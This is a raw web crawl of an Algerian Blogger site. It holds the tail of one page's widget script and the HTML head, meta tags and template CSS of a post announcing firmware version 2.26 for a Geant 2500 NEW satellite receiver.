\u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3445588716-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tatoufdz.net/2022/08/2500-new-226-2022.html
body_size: 91510
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<script async='async' data-ad-client='ca-pub-6748850180906183' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='2F9FB7A765D541AF4A09EE5FEC8E2E7B' name='msvalidate.01'/>
<meta content='320d85cd392d4d2f0f7d099aaa7a5332' name='propeller'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz' name='title'/>
<meta content='أفضل مدونة جزائرية تقدم دروس لجميع التخصصات وكتب وبرامج وشروحات تقنية ومنوعة في جميع المجالات' name='description'/>
<meta content='دروس الجامعة الجزائرية ،التحضير للدكتوراه بالجزائر ،كتب مدفوعة مجانا ،تعليم اللغة الفرنسية ،كتب ورويات للتحميل،تطبيقات اندرويد،تحديثات أجهزة الاستقبال' name='keywords'/>
<meta content='Ababou Abdellatif' name='Author'/>
<meta content='messiabd@hotmail.fr' name='Email'/>
<meta content='global' name='distribution'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='ar/fr' name='language'/>
<meta content='الجزائر' name='country'/>
<meta content='blogger' name='generator'/>
<meta content='(c) 2021' name='copyright'/>
<meta content='Tatouf Dz ' property='og:site_name'/>
<meta content='تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' property='og:title'/>
<meta content='تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022Tatouf Dz ' name='Description'/>
<title>تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022 - Tatouf Dz </title>
<!-- DNS-PREFETCH -->
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<!-- Defult metatags -->
<link href='https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' rel='canonical'/>
<link href='https://www.tatoufdz.net/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='width=device-width, initial-scale=1.0, shrink-to-fit=no' name='viewport'/>
<title>تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022</title>
<meta content='3828789137066869717' id='gels'/>
<meta content='#3560ab' name='theme-color'/>
<meta content='#3560ab' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tatouf Dz  - RSS" href="https://www.tatoufdz.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.blogger.com/feeds/3828789137066869717/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tatouf Dz  - Atom" href="https://www.tatoufdz.net/feeds/2488797122438258891/comments/default" />
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='description'/>
<meta content='https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' property='og:url'/>
<meta content='تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' name='twitter:title' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' name='twitter:description' property='og:description'/>
<meta content='تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' property='og:title'/>
<meta content='مدونة تاتوف ديزاد هي مدونة جزائرية  لصاحبها عبابو عبد اللطيف مدون جزائري' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg' name='twitter:image' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg' property='og:image'/>
<meta content='600' property='og:image:width'/>
<meta content='315' property='og:image:height'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='article' property='og:type'/>
<meta content='Tatouf Dz ' name='twitter:domain' property='og:site_name'/>
<link href='https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' rel='dns-prefetch'/><link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/><link href='//accounts.google.com' rel='dns-prefetch'/><link href='//resources.blogblog.com' rel='dns-prefetch'/><link href='//www.google.com' rel='dns-prefetch'/><link href='//ajax.googleapis.com' rel='dns-prefetch'/><link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<!-- Required -->
<meta content='' name='twitter:site'/>
<meta content='191863824' name='twitter:creator'/>
<meta content='1789891727941937' property='fb:pages'/>
<meta content='' property='fb:app_id'/>
<meta content='100001525990074' property='fb:admins'/>
<link href='' rel='publisher'/>
<!-- Template Skin -->
<style id='page-skin-1' type='text/css'><!--
/*
Seoplus Blogger Template Free
developers: https://www.seoplus.dev/
Version	: 5
Updated	: 18 May, 2020
information: https://www.seoplus-template.com/
Facebook: https://www.facebook.com/SeoPlusDev/
*/
/*=================
Icons Svg
===================*/
.Sp-Normal .moreLink:before, .post-outer .moreLink:before, a.Lapel-Link:before, a.thumb.not-pl:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E")}
.recent-comments .comment .leave-comm:before, .bottomaa:after {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' data-prefix='fal' data-icon='external-link-alt' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%236f6f6f' d='M440,256H424a8,8,0,0,0-8,8V464a16,16,0,0,1-16,16H48a16,16,0,0,1-16-16V112A16,16,0,0,1,48,96H248a8,8,0,0,0,8-8V72a8,8,0,0,0-8-8H48A48,48,0,0,0,0,112V464a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V264A8,8,0,0,0,440,256ZM480,0h-.06L383.78.17c-28.45,0-42.66,34.54-22.58,54.62l35.28,35.28-265,265a12,12,0,0,0,0,17l8.49,8.49a12,12,0,0,0,17,0l265-265,35.28,35.27c20,20,54.57,6,54.62-22.57L512,32.05A32,32,0,0,0,480,0Zm-.17,128.17-96-96L480,32Z'%3E%3C/path%3E%3C/svg%3E");}
.icon.fa-reddit,.fa.fa-reddit {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' focusable='false' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z'%3E%3C/path%3E%3C/svg%3E");}
.fa-facebook, .facebook .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='facebook-f' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 264 512' class='svg-inline--fa fa-facebook-f fa-w-9'%3E%3Cpath fill='%23fff' d='M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-twitter, .twitter .topaa:before{background:no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='twitter' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' class='svg-inline--fa fa-twitter fa-w-16'%3E%3Cpath fill='%23fff' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z' class=''%3E%3C/path%3E%3C/svg%3E")}
.fa-tumblr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' %3E%3Cpath fill='%23fff' d='M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-whatsapp {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-youtube {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-behance {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512' %3E%3Cpath fill='%23fff' d='M232 237.2c31.8-15.2 48.4-38.2 48.4-74 0-70.6-52.6-87.8-113.3-87.8H0v354.4h171.8c64.4 0 124.9-30.9 124.9-102.9 0-44.5-21.1-77.4-64.7-89.7zM77.9 135.9H151c28.1 0 53.4 7.9 53.4 40.5 0 30.1-19.7 42.2-47.5 42.2h-79v-82.7zm83.3 233.7H77.9V272h84.9c34.3 0 56 14.3 56 50.6 0 35.8-25.9 47-57.6 47zm358.5-240.7H376V94h143.7v34.9zM576 305.2c0-75.9-44.4-139.2-124.9-139.2-78.2 0-131.3 58.8-131.3 135.8 0 79.9 50.3 134.7 131.3 134.7 61.3 0 101-27.6 120.1-86.3H509c-6.7 21.9-34.3 33.5-55.7 33.5-41.3 0-63-24.2-63-65.3h185.1c.3-4.2.6-8.7.6-13.2zM390.4 274c2.3-33.7 24.7-54.8 58.5-54.8 35.4 0 53.2 20.8 56.2 54.8H390.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-flickr {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM144.5 319c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5zm159 0c-35.1 0-63.5-28.4-63.5-63.5s28.4-63.5 63.5-63.5 63.5 28.4 63.5 63.5-28.4 63.5-63.5 63.5z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-blogger {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M446.6 222.7c-1.8-8-6.8-15.4-12.5-18.5-1.8-1-13-2.2-25-2.7-20.1-.9-22.3-1.3-28.7-5-10.1-5.9-12.8-12.3-12.9-29.5-.1-33-13.8-63.7-40.9-91.3-19.3-19.7-40.9-33-65.5-40.5-5.9-1.8-19.1-2.4-63.3-2.9-69.4-.8-84.8.6-108.4 10C45.9 59.5 14.7 96.1 3.3 142.9 1.2 151.7.7 165.8.2 246.8c-.6 101.5.1 116.4 6.4 136.5 15.6 49.6 59.9 86.3 104.4 94.3 14.8 2.7 197.3 3.3 216 .8 32.5-4.4 58-17.5 81.9-41.9 17.3-17.7 28.1-36.8 35.2-62.1 4.9-17.6 4.5-142.8 2.5-151.7zm-322.1-63.6c7.8-7.9 10-8.2 58.8-8.2 43.9 0 45.4.1 51.8 3.4 9.3 4.7 13.4 11.3 13.4 21.9 0 9.5-3.8 16.2-12.3 21.6-4.6 2.9-7.3 3.1-50.3 3.3-26.5.2-47.7-.4-50.8-1.2-16.6-4.7-22.8-28.5-10.6-40.8zm191.8 199.8l-14.9 2.4-77.5.9c-68.1.8-87.3-.4-90.9-2-7.1-3.1-13.8-11.7-14.9-19.4-1.1-7.3 2.6-17.3 8.2-22.4 7.1-6.4 10.2-6.6 97.3-6.7 89.6-.1 89.1-.1 97.6 7.8 12.1 11.3 9.5 31.2-4.9 39.4z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-wordpress {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z' class=''%3E%3C/path%3E%3C/svg%3E");}
